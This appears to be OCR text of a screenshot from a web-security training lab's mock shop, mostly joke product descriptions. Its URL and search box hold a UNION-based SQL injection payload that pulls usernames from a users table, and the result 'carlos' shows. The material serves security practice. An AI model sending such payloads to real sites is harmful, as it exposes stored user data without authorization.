 SQL injection UNION attack, re
SQL injection cheat sheet | We
acd01f0c1ff4a6a9c17c0624007100fb.web-security-academy.net/filter?category=Accessories%27union+select+username,NULL+from+users--
Update
Accessories'union select username,NULL from users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Tech gifts
carlos
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our colleagues, bosses, friends, and family are saying. With
our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic with one size fits all. Ever glazed over as your pals regale you with
tales of their day on the golf course with the boss? This is the product for you. Not only will you appear fully engaged and happy in their company, but you will
also be the object of everyone's eye as they fawn over your bright, white Cheshire Cat Grin. No need to spill the beans on this one, this insert is available by
invitation only and is protected by the rules of the magician's code. In order to maintain the ruse we will regularly enhance this product by changing the size and
shape of the teeth, but always guarantee a huge smile to be proud of. For those of you unlucky enough to have lost the essential front smiling teeth we can make
smiles to order. Grab yourself some poster putty, bite down on it and we'll do the rest. Say 'yes' to success today and keep those crashing bores as happy as you
look.
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit in something that a team of Gurkha
guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms.
Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on,
have a family reunion in, or land on after jumping out of a plane.
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit
everything into your tiny home. But it's not just about its useful integration in your existing room, it's also about the convenience it offers in your work and leisure
time. Picture this, you are halfway through your working day and it's time for a well-earned nap. You will be able to save time by moving your work to one side, as
you lie back and drift off without interrupting the natural flow of the day. When you've had your power nap, and are ready to get back to it everything is there
waiting for you. Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need to, whatever time of day it is. Wake up and
work any time sleep is getting the better of you, your office will always be at your fingertips. Call us today for a free quote and to discuss any of our innovative
add-ons you will wonder how you ever lived without.